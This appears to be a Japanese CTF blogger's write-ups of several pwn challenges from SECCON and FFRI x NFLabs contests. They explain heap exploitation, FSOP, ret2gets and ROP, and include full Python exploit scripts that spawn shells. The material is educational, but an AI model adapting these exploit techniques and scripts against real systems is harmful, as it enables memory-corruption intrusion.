0x7ffebe64c510: 08 00 00 00 00 00 00 00 28 c6 64 be fe 7f 00 00 | ........(.d..... |
0x7ffebe64c520: a8 df 50 07 01 00 00 00 20 25 d6 5f d2 55 00 00 | ..P..... %._.U.. |
0x7ffebe64c530: 28 c6 64 be fe 7f 00 00 de f3 47 c0 90 a0 54 c3 | (.d.......G...T. |
0x7ffebe64c540: 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |
0x7ffebe64c550: c0 4c d6 5f d2 55 00 00 00 30 80 07 bb 7f 00 00 | .L._.U...0...... |
0x7ffebe64c560: de f3 27 c1 90 a0 54 c3 de f3 05 28 3f d2 df c3 | ..'...T....(?... |
0x7ffebe64c570: 00 00 00 00 fe 7f 00 00 00 00 00 00 00 00 00 00 | ................ |
0x7ffebe64c4c0にあるのが、_sizeです。これにより、indexの範囲をほぼ気にせず書き込みができるようになり、mainのreturn addressかた下をROPのpayloadに書き換えることができます。
ところで、ROPを発火させるためには、これまでのメモリ破壊の副作用を解決する必要があります。
arrのアドレスがズレた副作用の解決
arrが最後にfreeされるので、arrの指している先がvalidのチャンクでなければいけません。まず考えたことは、arrのアドレス(0x7ffebe64c4a0)の一つ上0x7ffebe64c498に0x41のようなサイズを書き込んで、後ろにも同じくsizeを書き込んでfakeのchunkを作ることです。
しかしながら、これは、0x7ffebe64c49cにのみ唯一書き込みができないために、断念しました。
arrより上に書き込むこと自体は問題ないです。再喝すると、arrへの書き込みは以下の機械語で行われています。
17a6: 89 14 81 mov DWORD PTR [rcx+rax*4],edx
rax*4でinteger overflowを起こせば、arrより小さいアドレスにもindexを指定して書き込みできます。しかしながら、唯一arrより4byte上のアドレスだけは、raxが-1である必要があり、ULONG_MAXと一致してしまうがために、書き込みできないのです。この領域には、libcのアドレスの上2byteが残っていて、validなチャンクのサイズとなってくれません。
そこで、stack上にfakeのchunkを別で作り、exploitの最後に、top(0x7ffebe64c480)にあるarrのアドレス自体の下32bitをfake chunkに向けてやることで解決しました。これにより、arrのfreeは正常に行われ、ROPに繋げることができます。
このwriteupを書いてて思いましたが、stackも、heapも、libcのアドレスも全てが手に入っており、integer overflowを使うことで、-1のindexを除くすべてのアドレスに対してread writeができるので、無限になんでもできます。libcに対するread writeも可能なのでFSOPもできます。
実は完全にプログラムを掌握しています。
rspがズレた副作用の解決
rspがズレることで、mainからreturnする前に行われるcanaryのチェックの領域もずれています。
16e1: 48 8b 44 24 58 mov rax,QWORD PTR [rsp+0x58] 16e6: 64 48 2b 04 25 28 00 sub rax,QWORD PTR fs:0x28 16ed: 00 00 16ef: 0f 85 da 00 00 00 jne 17cf <main+0x2af> 16f5: 48 83 c4 68 add rsp,0x68 16f9: 31 c0 xor eax,eax 16fb: 5b pop rbx 16fc: 5d pop rbp 16fd: 41 5c pop r12 16ff: 41 5d pop r13 1701: 41 5e pop r14 1703: 41 5f pop r15 1705: c3 ret
stack上でcanaryをleakして、新たなrsp+0x58の領域に書き込んでやれば、正常にretできます。
Exploit
以上の辻褄合わせにより、ROPを発火して/bin/sh\x00を実行できます。
実際のExploitコードは以下の通り。
#!/usr/bin/env python3 from ptrlib import * libc = ELF('./libc.so.6') io = remote('localhost', 9999) #io = Process('./chall') io.sendlineafter(b"size = ", 38) def set_val(index, val, err=False, recover=0, index2=0, val2=0): io.sendlineafter("> ", 1) io.sendlineafter("index = ", str(index)) io.sendlineafter("value = ", str(val)) if (err): if(recover == 0): io.sendlineafter(": ", 0) else: io.sendlineafter(": ", 1) io.sendlineafter("index = ", str(index2)) io.sendlineafter("value = ", str(val2)) return def get_val(index): io.sendlineafter("> ", 2) io.sendlineafter("index = ", str(index)) io.recvuntil("] = ") return int(io.recvline()) set_val(-1, 10, True) heap_addr = get_val(16) heap_addr += get_val(17) << 32 heap_addr -= 0x234c print("heap addr is " + hex(heap_addr)) libc_addr = get_val(26) libc_addr += get_val(27) << 32 libc_addr -= 0x2fb290 print("libc addr is " + hex(libc_addr)) libc.base = libc_addr stack_addr = get_val(30) stack_addr += get_val(31) << 32 print("stack addr is " + hex(stack_addr)) #io.debug = True # call ret 0x10 and arr to stack addr set_val(-1, 10, True, 1, 26, next(libc.gadget("ret 0x10;")) & 0xFFFFFFFF) # overwrite _size set_val(8, 0xFFFFFFFF) set_val(9, 0xFFFFFFFF) # leak and write canary canary = get_val(10) canary += get_val(11) << 32 print("canary is " + hex(canary)) set_val(14, canary&0xFFFFFFFF) set_val(15, canary>>32) # write ROP payload payload = p64(next(libc.gadget("pop rdi; ret;"))) payload += p64(next(libc.search(b"/bin/sh\x00"))) payload += p64(next(libc.gadget("pop rsi; ret;"))) payload += p64(0) payload += p64(next(libc.gadget("xor edx, edx; mov rax, rdx; ret;"))) payload += p64(next(libc.gadget("pop rax; ret;"))) payload += p64(syscall.x86_64.execve) payload += p64(next(libc.gadget("syscall;"))) for i in range(len(payload)//4): set_val(0x1e+i, u32(payload[i*4:(i*4)+4])) # make fake chunk set_val(98, 0x41) set_val(99, 0) set_val(113, 0) set_val(114, 0x41) set_val(115, 0) set_val(116, 0xc0ffee) set_val(117, 0xc00f) # arr to fake chunk set_val(-8, (stack_addr + 0x1c0)&0xFFFFFFFF) io.sendlineafter("> ", 3) io.sendline("cat flag*") io.interactive()
解けたのは2日目の朝3時すぎです。解けるまで寝ない宣言をしていたので、解けてホッとしました。とても面白い問題だったので、お気に入りに追加です。
少し前にjieiさんもcryptoのRSA+を解いてくれていたので、Jeopardyは夜中に2問解けて、なんとかといった感じでした。
first bloodが欲しかったので、2日目開始時に最速で出したつもりでしたが、いわんこさんに数秒差で負けました。
second bloodです。

以降解けなかった問題
SECCON Glitch Gate (hardware)
寝て8時に起きてから、hardware問は何チームか解いてきそうなのでチャレンジしていました。しかしながら、マジで初心者で何をやっていいか分からず、シリアル通信したら文字化けした出力しか得られず終わっていました。first flagは接続してなんとかしたら、second flagは電圧フォールトグリッチぽいことはreversingで分かっていましたが、何もできず。
時間だけ溶かした末に、13:00くらいの予約枠で、諦めて部屋にすら行かないという始末でした。Hardware、無理。
game (Pwn)
hardware問を諦めてから、やっていました。Pwnの残りが、kernelとQEMUと、このCのheap問なので、選択肢がこれしかありませんでした。脆弱性の話とか試行錯誤の話とかしてもいいんですが、他のチームでこの問題に取り組んでいた人の理解に比べて、大したところにいなかったので、あまり書けることがないです。
脆弱性はcaphosraさんが特定していたので、Exploitしきれなくてごめんという気持ち。
reallocしたらチャンクが上の方に伸びた!とか恥ずかしい勘違いもしていたので、深掘りしません。
競技終了
競技終了まで、かなりヒヤヒヤする展開でした。KotHで徐々に差が縮まって捲られるタイミングが複数あり、5位フィニッシュかと思った瞬間もありましたが、ふぁぼんさんがJeopardyのWebを通してくれたことと、BunkyoWesternsがFlag hoardingしていたCryptoの問題が提出されたことで、相対的に点数が上がってギリギリ3位フィニッシュでした。
競技終了後しばらくして、jieiさんがCryptoのJeopardyを一問ローカルのDockerで解いていたので、それも惜しかったです。
まとめ
今回の問題セットは、PwnとWebがかなり難しかったので、相対的にCryptoできるプレイヤーが二人以上いるチームが有利だったかなという感じです。(Cryptoも決勝の問題なので難しいのは勿論ですが、PwnとWebは0solveばかりでした)
来年はTSGで出るかどうかも分からないですが、KernelやQEMU, ブラウザなども積極的に解けるようになりたいと思っています。
3位が取れてよかったです。SECCONの運営の皆様と、会場で話したプレイヤーの皆様ありがとうございました。
SECCON CTF 13 Quals Writeup
はじめに
SECCON CTF 13 QualにチームTSGで参加しました。Pwnを2問解いたので、そのWriteupです。
free-free free (25 solves)
heap問です。Dataという構造体を使って単方向のリストでnoteを管理しています。headとtailのポインタがあり、allocの時はtailのnextにDataを追加し、そのDataがtailになります。edit時は、headからnextを辿ってidを元に書き込み先を指定します。
typedef struct Data { struct Data *next; uint32_t len; uint32_t id; char buf[]; } data_t; static int alloc(uint32_t size){ if(size < 0x20 || size > 0x400){ puts("Invalid size"); return 0; } data_t *p = malloc(8+size); if(!p){ puts("Allocation error"); return 0; } p->len = size; p->id = rand(); tail->next = p; tail = p; return p->id; } static int edit(uint32_t id){ data_t *p = head.next; for(int i = 0; p && i < MAX_DEPTH; p = p->next, i++) if(p->id == id){ printf("data(%u): ", p->len); getnline(p->buf, p->len); return 0; } return -1; }
問題名の由来はdelete処理です。freeを使う代わりに、単にリストから外す処理になっています。
static int release(uint32_t id){ for(data_t *p = &head; p->next; p = p->next) if(p->next->id == id){ // free-free is more secure if(tail == p->next) tail = p; p->next = p->next->next; return 0; } return -1; }
脆弱性はいくつかあります。まず、mallocで確保したチャンクを初期化せずに使っています。これにより、確保したチャンクのnextに何か値が入っていれば、nextとしてアクセスできてしまいます。また、mallocするサイズも足りていません。Dataのメタデータを考えると、size+8でmallocするべきです。sizeが0x10の倍数の時、下1桁が8でmallocが行われ、結果edit時に8byteのheap BOFが起きます。
本番中は、releaseでp->nextにp->next->nextを格納するのも安全ではないと思っていました。p->nextがtailにあり、p->next->nextにmalloc時の未初期化のポインタが残っていたら、それがp->nextに引き継がれてしまうからです。ただ、脆弱性とするべきはmalloc時に未初期化であることを言うべきで、この実装自体は正しい気がします。強いて言うなら、リストそのもの長さを保持して、それを比較していないのが脆弱性ともいえなくもないです。
アドレスleakできる可能性のある部分は、edit時のp->lenの部分のみです。
static int alloc(uint32_t size){ if(size < 0x20 || size > 0x400){ puts("Invalid size"); return 0; } data_t *p = malloc(8+size); // <- NULLクリアされていない & チャンクサイズ足りない if(!p){ puts("Allocation error"); return 0; } p->len = size; p->id = rand(); tail->next = p; tail = p; return p->id; } static int edit(uint32_t id){ data_t *p = head.next; for(int i = 0; p && i < MAX_DEPTH; p = p->next, i++) if(p->id == id){ printf("data(%u): ", p->len); // <- leakポイント getnline(p->buf, p->len); return 0; } return -1; } static int release(uint32_t id){ for(data_t *p = &head; p->next; p = p->next) if(p->next->id == id){ // free-free is more secure if(tail == p->next) tail = p; p->next = p->next->next; return 0; } return -1; }
8byteのBOFがあるので、sizeのメタデータを書き換えられます。これにより、topのチャンクのsizeを適切に書き換えてHouse of Orangeの前段階の方法で、mallocする際にfreeさせることができます。
freeできるsizeは0x410より小さいので、tcacheにつながります。しかしtcacheのnextはsafe-linkingでxorを取られているので、validなアドレスとして扱うことができず悪用できません。そこで、同様に7回同じsizeのchunkをfreeさせてtcacheを埋め、8回目のfreeでunsorted binsにchunkを繋げるようにします。ここでは、0x3d0のsizeのchunkをfreeすることにしました。
gef> bins -------------------------------------------------------------------------- Tcache Bins for arena 'main_arena' -------------------------------------------------------------------------- tcachebins[idx=59, size=0x3d0, @0x55893d499268]: fd=0x55893d564c20 count=7 -> Chunk(addr=0x55893d564c10, size=0x3d0, flags=PREV_INUSE, fd=0x558c65c7f944(=0x55893d542c20)) -> Chunk(addr=0x55893d542c10, size=0x3d0, flags=PREV_INUSE, fd=0x558c65c1d962(=0x55893d520c20)) -> Chunk(addr=0x55893d520c10, size=0x3d0, flags=PREV_INUSE, fd=0x558c65dc3900(=0x55893d4fec20)) -> Chunk(addr=0x55893d4fec10, size=0x3d0, flags=PREV_INUSE, fd=0x558c65de18de(=0x55893d4dcc20)) -> Chunk(addr=0x55893d4dcc10, size=0x3d0, flags=PREV_INUSE, fd=0x558c65d878fc(=0x55893d4bac20)) -> Chunk(addr=0x55893d4bac10, size=0x3d0, flags=PREV_INUSE, fd=0x558c65da489a(=0x55893d499c20)) -> Chunk(addr=0x55893d499c10, size=0x3d0, flags=PREV_INUSE, fd=0x55893d499(=0x000000000000)) [+] Found 7 valid chunks in tcache. --------------------------------------------------------------------------- Fast Bins for arena 'main_arena' --------------------------------------------------------------------------- [+] Found 0 valid chunks in fastbins. -------------------------------------------------------------------------- Unsorted Bin for arena 'main_arena' -------------------------------------------------------------------------- unsorted_bin[idx=0, size=any, @0x7f2c57026b30]: fd=0x55893d586c10, bk=0x55893d586c10 -> Chunk(addr=0x55893d586c10, size=0x3d0, flags=PREV_INUSE, fd=0x7f2c57026b20, bk=0x7f2c57026b20) [+] Found 1 valid chunks in unsorted bin.
その後、0x3d0より小さなsizeでallocしてchunkを確保することで、malloc時のdata_t->nextにunsorted binsのfdが存在している状態を実現できます。unsorted binsのfdはsafe linkingされておらず、libcのmain_arenaの中の該当するサイズのbinsに繋がっています。なお、ここで小さなsizeでallocする理由は、そのsizeのtcacheを使い切るのが面倒だったからです。確保されたチャンクは、0x3d0のunsorted binsのチャンクをsplitして先頭の部分を返します。
data_t->nextは0x3d0のunsorted binsのmain_arenaの領域につながっており、これをevil_nextとでも呼ぶことにします。0x3d0のunsorted binsはちょうどsplitした影響で空っぽなので、該当するmain_arenaの領域はlibcのアドレスが入っています。
0x55f01a67c010 <tail>: 0x000055f01b0b12a0 0x0000000000000000 gef> x/4gx 0x000055f01b0b12a0 0x55f01b0b12a0: 0x00007f966e2ccee0 0x4e80f5f400000070 // <- tailのnextにlibcのアドレスが 0x55f01b0b12b0: 0x0000000000000000 0x0000000000000000 gef> x/4gx 0x00007f966e2ccee0 0x7f966e2ccee0: 0x00007f966e2cced0 0x00007f966e2cced0 // <- idとlenの部分がここ 0x7f966e2ccef0: 0x00007f966e2ccee0 0x00007f966e2ccee0
そして、evil_nextのlenとidはunsorted binsの双方向連結リストのlibcのアドレスとかぶっています。idはlibcのアドレスの上位4byteと被っており、0x00007fxxです。つまり、1byteのbruteforceで特定できます。idが分かれば、headからnextを辿ってeditでき、その際にlenを出力することで、libc address leakができます。
あとは、main_arenaの領域から好き放題書き込むことができます。main_arenaの下にはstdoutがあるので、FSOPをすれば勝ちです。間に存在するポインタの内、いくつかは書き換えちゃいけないものがあるので注意が必要です。
#!/usr/bin/env python3 from ptrlib import * io = remote('free3.seccon.games', 8215) libc = ELF('./libc.so.6') ids = [] length = [] def alloc(size): io.sendlineafter("> ", 1) io.sendlineafter(": ", hex(size)) io.recvuntil("ID:") id = int(io.recvuntil(" "), 16) ids.append(id) length.append(size) return id def edit(id, data): io.sendlineafter("> ", 2) io.sendlineafter(": ", hex(id)) chk = io.recv(3) if (chk == b"Not"): return -1 io.recvuntil("(") length = io.recvuntil(")")[:-1] io.sendlineafter(": ", data) return int(length) def free(id): io.sendlineafter("> ", 3) io.sendlineafter(": ", hex(id)) idx = ids.index(id) ids.remove(id) length.pop(idx) return def end(): io.sendlineafter("> ", 0) return alloc(0x70) for i in range(2): alloc(0x2f0) free(ids[1]) alloc(0x2f0) edit(ids[1], b"A" * 0x2e8 + p32(0x3f1)) alloc(0x3f0) free(ids[1]) free(ids[1]) for i in range(7): for i in range(2): # <- for文の中でiを使い回していて、危なかった! alloc(0x2f0) free(ids[1]) alloc(0x200) edit(ids[1], b"A" * 0x1f8 + p32(0x3f1)) alloc(0x3f0) free(ids[1]) free(ids[1]) alloc(0x200) free(ids[1]) libc_addr = 0 for i in range(0, 0x100): addr = edit(0x7f00 + i, b"K") if (addr != -1): libc_addr = ((0x7f00 + i) << 32) + addr break libc.base = libc_addr - 0x203ed0 print("[+] libc addr is " + hex(libc.base)) edit(ids[0], b"A" * 0x20) libc_id = libc.base >> 32 padd = p64(libc.base + 0x1b2800) padd += p64(libc.base + 0x1b19c0) padd += p64(libc.base + 0x1b1fc0) padd += p64(libc.base + 0x1cca38) * 13 padd += p64(0) * 3 padd += p64(libc.base + 0x2044e0) padd += p64(0) * 3 payload = p32(0xfbad0101) + b";sh\0" payload += p64(0) * 10 payload += p64(libc.symbol("system")) payload += p64(0) * 5 payload += p64(libc.base + 0x205700) payload += p64(0) * 2 payload += p64(libc.symbol("_IO_2_1_stderr_") - 0x10) payload += p64(0) * 3 payload += p32(1) + p32(0) + p64(0) payload += p64(libc.symbol("_IO_2_1_stderr_") - 0x10) payload += p64(libc.symbol('_IO_wfile_jumps') + 0x18 - 0x58) edit(libc_id, b"A" * 0x538 + padd + payload) end() io.interactive()
second bloodでした。

実際に解いている時のログはこちらです。

heap feng shui大好き。
Make ROP Great Again (37 solves)
ソースコードはとてもシンプルです。
// gcc mrga.c -fno-stack-protector -fno-pic -no-pie -Wl,-z,now -o chall #include <stdio.h> void show_prompt(void); __attribute__((constructor)) static int init(){ setbuf(stdin, NULL); setbuf(stdout, NULL); return 0; } int main(void){ char buf[0x10]; show_prompt(); gets(buf); return 0; } void show_prompt(void){ puts(">"); }
gets関数があるので、BOFでROPができます。
問題点は、ガジェットが少ないことです。また、-fno-picがあることで、libcの関数がplt経由で呼ばれていません。ROPで使いたい時は、関数の途中で使用されているところに飛ばすことでしか扱えません。
main終了時のleave; ret;でrbpが書き変わってしまうこともあり、stack pivotすることになります。bssの領域にstack pivotします。mainのgetsの直前では以下のようなコードがあるので、0x4011be (main+0x11)に飛ばしてやれば、bss領域に書き込んでからもう一度 leave; ret;を踏むことで、stack pivotをしつつROPを継続できます。
4011be: 48 8d 45 f0 lea rax,[rbp-0x10] 4011c2: 48 89 c7 mov rdi,rax
ここからlibc leakを目指します。そのためには、$rdiにlibcのアドレスへのポインタが入っている状態でputsに渡す必要があります。
まず、心惹かれるガジェットは0x00401129: mov edi, 0x404010; jmp rax;です。0x404010にはstdoutが入っているので、raxをvalidなアドレスにできれば嬉しいです。
eaxを操作できそうなガジェットは以下の通りです。
0x00401157: add eax, 0x2ecb; add [rbp-0x3d], ebx; nop; ret;0x004010b4: add ah, dh; nop [rax+rax]; endbr64; ret;
0x004010b0: adc eax, 0x2f3b; hlt; nop [rax+rax]; endbr64; ret;はhltが入っているので使えなさそうでした。
最初に考えた方針は、add eax, 0x2ecb;とadd ah, dh;で頑張る方法です。ただ、edxにはどのようなパスを通しても0か1しか入らず、dhが0以外の値になることはなさそうということで断念。
しかしながら、0x40114c: adc edx, [rbp+0x48] ; mov ebp, esp ; call 0x004010D0 ; mov byte [0x0000000000404028], 0x01 ; pop rbp ; ret ;というガジェットがあってこの方針でも行けたようです(potetisensei解法)。rp++ -f ./chall -r 50 --allow-branches | grep -e "^[^;]*edx"とかで探せば、見つかったみたい。
rp++ -f ./chall -r 10 --allow-branches | grep -e "^[^;]*edx.*ret ; (1 found)$" 0x40114c: adc edx, [rbp+0x48] ; mov ebp, esp ; call 0x004010D0 ; mov byte [0x0000000000404028], 0x01 ; pop rbp ; ret ; nop ; ret ; (1 found) 0x40114c: adc edx, [rbp+0x48] ; mov ebp, esp ; call 0x004010D0 ; mov byte [0x0000000000404028], 0x01 ; pop rbp ; ret ; (1 found) 0x401141: hint_nop edx ; cmp byte [0x0000000000404028], 0x00 ; jne 0x00401160 ; push rbp ; mov rbp, rsp ; call 0x004010D0 ; mov byte [0x0000000000404028], 0x01 ; pop rbp ; ret ; nop ; ret ; (1 found) 0x401141: hint_nop edx ; cmp byte [0x0000000000404028], 0x00 ; jne 0x00401160 ; push rbp ; mov rbp, rsp ; call 0x004010D0 ; mov byte [0x0000000000404028], 0x01 ; pop rbp ; ret ; (1 found) 0x4011d7: hint_nop edx ; push rbp ; mov rbp, rsp ; mov edi, 0x00402004 ; call 0x00401060 ; nop ; pop rbp ; ret ; (1 found) 0x4010c1: hint_nop edx ; ret ; (1 found) 0x4011ed: hint_nop edx ; sub rsp, 0x08 ; add rsp, 0x08 ; ret ; (1 found) 0x401001: hint_nop edx ; sub rsp, 0x08 ; mov rax, qword [0x0000000000403FF8] ; test rax, rax ; je 0x00401016 ; call rax ; add rsp, 0x08 ; ret ; (1 found)
ガジェット探しはroprに切り替えていて、ropr -nでは見つからなかったんですよね。rp++もワンチャンと叩いた瞬間はあったんですが、--allow-branchesまでは知りませんでした。今度ガジェットに困ったら絶対試そうと思います。
ということで0x00401157: add eax, 0x2ecb; add [rbp-0x3d], ebx; nop; ret;で頑張ることに。eaxは基本的に関数終了時に0クリアされてしまうんですが、show_promptのretで返されるeaxはputsで出力される文字の個数なので、制御できます。
ediが制御できないところから始まっているのでputsに渡せるrdiの値は限られているのですが、getsやputsやsetvbufなどを読んだ後にrdiに入っている_IO_stdfile_0_lock系のメモリ領域はread write可能で使えそうです。
そこでgetsで文字列を書き込み、putsでそこから出力した後に、0x2ecbを足していきretガジェットのアドレスをeaxに作れば、mov edi, 0x404010; jmp rax;からのputsでlibc leak出来そうです。
ということで実際にlibc leakができて、天才かもとか喜んでいたんですが、getsでスタックし涙。lockに書き込む関係でstdinが扱えなくなってしまったようです。せっかくlibc leakができてもこれでは意味がありません。
ということでこの方針も断念。しかしながら、これもrdiをlockの部分より少しずらすことで回避できたようです。
普通にやるとリーク後のgets()で一生待ち続けるので、add dil, dilで書き込み先を_IO_stdfile_0_lockの後ろにずらした
— ゼオスTT (@zeosutt) 2024年11月24日
roprで0x004010ad: add dil, dil; adc eax, 0x2f3b; hlt; nop [rax+rax]; endbr64; ret;しかないと諦めていましたが、-nを指定すれば0x004010ea: add dil, dil; loopne 0x401155; nop; ret;がありましたわ。ちゃんと試そうね。
ropr ./chall -R "add dil" -n 0x004010ad: add dil, dil; adc eax, 0x2f3b; hlt; nop [rax+rax]; endbr64; ret; 0x004010e1: add [rax-0x7b], cl; shl byte ptr [rcx+rcx-0x41], 0x10; add dil, dil; loopne 0x401155; nop; ret; 0x004010e4: shl byte ptr [rcx+rcx-0x41], 0x10; add dil, dil; loopne 0x401155; nop; ret; 0x004010ea: add dil, dil; loopne 0x401155; nop; ret;
ということで絶望し、libcのaddressをPartial Overwriteするしかないのかと嘆いていましたが、やりたくなくて足掻いた末に_IO_stdfile_0_lockでググったら以下のような記事が。ret2getsという手法があって、libc leakできるらしい。同じように_IO_stdfile_0_lockに最終的には書き込むのですが、あんまりよくわかっていないけれど、getsで落ちないんですよね。
一方で、一応libcのPartial Overwriteでも解けるらしい。
stack pivotしたあとにputsなりinitなりを読んでlibcのアドレスをstackに載せたあと、partial overwriteでsystemを作ってから(ここが1/4096)lockに/bin/shを書き込んでsystem("/bin/sh")です
— keymoon (@kymn_) 2024年11月24日
真の筋肉💪
ret2getsのあとにROPでexecve呼べば終わりです。
#!/usr/bin/env python3 from ptrlib import * elf = ELF('./chall') libc = ELF('./libc.so.6') io = remote('mrga.seccon.games', 7428) import os io.recvline() result = os.popen(io.recvline().decode()).read().strip() io.sendlineafter(": ", result) io.recvline() payload = b"A" * 0x10 payload += p64(elf.section(".bss") + 0x200) payload += p64(elf.symbol("main") + 0x11) io.sendline(payload) payload = b"A" * 0x10 payload += p64(elf.section(".bss") + 0x240) payload += p64(elf.symbol("main")) payload += p64(elf.symbol("main") + 24) payload += p64(0x0) * 5 payload += p64(elf.section(".bss") + 0x258) payload += p64(elf.symbol("main")) payload += p64(elf.symbol("main") + 24) payload += p64(0x0) payload += p64(elf.symbol("show_prompt") + 0xd) payload += p64(elf.section(".bss") + 0x280) payload += p64(elf.symbol("main")) io.sendline(payload) io.sendline("k") io.sendline(p32(0) + b"A" * 4 + b"B" * 8) io.sendline("k") io.sendline("CCCC") io.recvuntil(b"CCCC") io.recv(4) libc.base = u64(io.recvline()) + 0x28c0 print("[+] libc addr is " + hex(libc.base)) payload2 = p64(0x0) * 3 payload2 += p64(next(libc.gadget("pop rbp; ret;"))) payload2 += p64(0x4042a0) payload2 += p64(next(libc.gadget("pop rdx; leave; ret;"))) payload2 += p64(0x0) payload2 += p64(next(libc.gadget("pop rsi; ret;"))) payload2 += p64(0x0) payload2 += p64(next(libc.gadget("pop rdi; ret;"))) payload2 += p64(next(libc.find(b"/bin/sh\x00"))) payload2 += p64(next(libc.gadget("pop rax; ret;"))) payload2 += p64(59) payload2 += p64(next(libc.gadget("syscall"))) io.sendline(payload2) io.interactive()
以下解いた時のログ。

ブログがヒットしなかったらどうしたんでしょうね、という気持ちです。個人的にはpwn筋で何かしらの方法で解ききりたかったよ。。
まとめ
Domestic 7位ということで国内決勝に行けそうです。決勝も頑張ります。運営の方々ありがとうございました。
FFRI Security x NFLabs. Cybersecurity Challenge'24 Writeup
はじめに
FFRI Security x NFLabs. Cybersecurity Challenge'24に参加しました。結果は3位でした。開催期間が3日以上と長く、早解きが苦手でも十分多くの問題に取り組むことができました。今回は解くことができた順にWriteupを書いていこうと思います。
solveの時系列は以下の通りです。1日目と3, 4日目に主に取り組んでいました。4日目もそこそこ挑んではいたのですが、solveには繋がらなかったです。

[Easy] io tutorial (Binary Exploitation) 12 solves
2時間ちょい遅れで、ctfに参戦。とりあえず、pwnから解いていくことに。
#include <limits.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> char *MESSAGES[] = { "! ! ! ! welcome ! ! ! !\n", "8 8 8 8 welcome 8 8 8 8\n", "WELCOME WELCOME WELCOME\n", }; __attribute__((constructor)) void init() { setvbuf(stdin, NULL, _IONBF, 0); setvbuf(stdout, NULL, _IONBF, 0); alarm(120); } void win() { puts("WIN!!"); execve("/bin/sh", NULL, NULL); exit(0); } void readn(char *buf, size_t size) { for (int i = 0; i < size; i++) { read(0, buf + i, 1); if (buf[i] == '\n') { buf[i] = '\0'; return; } } // drop trailing '\n' getchar(); } int readint() { // read only 2 chars, so returns -9 to 99 I guess! char buf[0x10]; readn(buf, 2); return atoi(buf); } void greet() { char message[25]; printf("greeting message? (1 ~ 3) > "); int which = readint(); if (which < 1 || which > 3) { printf("invalid!"); exit(1); } strncpy(message, MESSAGES[which - 1], strlen(MESSAGES[which - 1]) + 1); printf("%s", message); } int main() { greet(); printf("input size > "); int size = readint(); // readint may returns negative number. if (size < 0) { size = 0; } // size is 99 at most, but to be safe, // the buffer size is set to 0x100 (== 256). // it can't be overflow! char input[0x100]; printf("input > "); read(0, input, size); printf("your input: %s\n", input); return 0; }
greet()で選んだmessage文字列を表示し、その後readint()で入力したサイズ分をbufferに入力して出力するプログラムです。
readint()での入力は2byteに制限されているが、NULL終端されていません。
messageの文字列のバッファとmain関数でcallするreadint()のバッファが被っており、0埋めもされないので、"8 8 8 8 welcome 8 8 8 8\n"の8を使えばreadint()に0x100より大きい値を返させることが可能です。
あとは、stack based BOFでwin関数を呼べば終わり。messageの文字列を複数用意している部分で、偶然では解けないようにという作問者の意図を感じました。
from ptrlib import * elf = ELF('./io-tutorial') #io = Process('./io-tutorial') io = remote('10.0.102.92', 1234) io.sendline('2') io.sendline('99') io.sendline(100 * p64(elf.symbol('win'))) io.interactive()
[Hard] brownian heap (Binary Exploitation) 4 solves
MediumのCupで少し詰まってしまったので、こちらを解くことに。
#include <stdio.h> #include <stdlib.h> #include <string.h> #include <stdint.h> #include <unistd.h> #define N 10000 void brownian_heap() { unsigned char buf[N]; char *p[N] = {0}; uint32_t nof_deletes = 0; uint32_t delete_idx[2 * N] = {0}; FILE *fp = fopen("/dev/urandom", "r"); if (!fp) exit(1); if (1 > fread(&nof_deletes, sizeof(uint32_t), 1, fp)) exit(2); nof_deletes = ((nof_deletes % N) + (N / 100)); if (nof_deletes > fread(delete_idx, sizeof(uint32_t), nof_deletes, fp)) exit(2); if (N > fread(buf, sizeof(char), N, fp)) exit(2); fclose(fp); size_t x = 0; for (size_t i = 0; i < N; i++) { if (buf[i]) { size_t size = (((size_t) buf[i]) + 1) << 1; p[x++] = malloc(size); if (!p[x - 1]) continue; memset(p[x - 1], 0xff, size); } } for (uint32_t i = 0; i < nof_deletes; i++) { uint32_t idx = delete_idx[i] % N; free(p[idx]); p[idx] = NULL; } for (size_t i = 0; i < N; i++) { buf[i] = 0; p[i] = NULL; } for (size_t i = 0; i < nof_deletes; i++) { delete_idx[i] = 0; } nof_deletes = 0; } void aar(const char *p) { int32_t offset = 0; if (!p) { printf("Error!\n"); return; } printf("Offset: "); scanf("%x", &offset); printf("Value: %zx\n", *(size_t *) (p + offset)); } void aaw(const char *p) { int32_t offset = 0; if (!p) { printf("Error!\n"); return; } printf("Offset: "); scanf("%x", &offset); printf("Data: "); scanf("%zx", (size_t *) (p + offset)); } int main(void) { alarm(120); int cmd = 0; int i = 6000; setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0); setvbuf(stderr, NULL, _IONBF, 0); brownian_heap(); char *p = (char *) malloc(1); char *p1 = NULL; printf("p=%p\n", p); while (i--) { printf("cmd: "); scanf("%d", &cmd); switch (cmd) { case 0: goto BYE; case 1: aar(p); break; case 2: aaw(p); break; case 3: if (p1) { printf("free!\n"); free(p1); p1 = NULL; } else { printf("Error!\n"); } break; case 4: if (!p1) { printf("malloc!\n"); p1 = (char *) malloc(1); } else { printf("Error!\n"); } break; case 5: aar(p1); break; case 6: aaw(p1); break; default: printf("Invalid command\n"); break; } } BYE: printf("Bye!\n"); free(p); if (p1) free(p1); return 0; }
malloc(1)で確保するpとp1を起点としてintの範囲でaarとaawができるという問題設定です。ただし、brownian_heap関数で、heapの状態がrandomにfreeされていて、pとp1の取られる場所が固定ではありません。
pのアドレスは実行時に教えてくれます。また、pとp1は同じサイズのchunkであり、確保されるときにchunkの初期化を行わないので、aar(p)のoffset 0を指定すると、p1の確保されたアドレスを特定できます。
pとp1のアドレスが手に入り、aarとaawも渡されている、ということでheap feng shuiの始まりです。
まずはlibc address leakをする必要があります。p1のsizeをfake sizeに書き換えた後に、p1をfreeしてunsorted binsに繋げ、pからのaarでunsorted binsのbkからlibcのアドレスを読み出せば良いです。fake sizeは、p1からのaarでsizeのメタデータを探すことで都合の良い値を特定できます。
また、あらかじめaar(p1)のoffset 0で現在のtcache binsの先頭にあるアドレスを読み出しておけば、次にmallocするp1のアドレスを知ることができます。
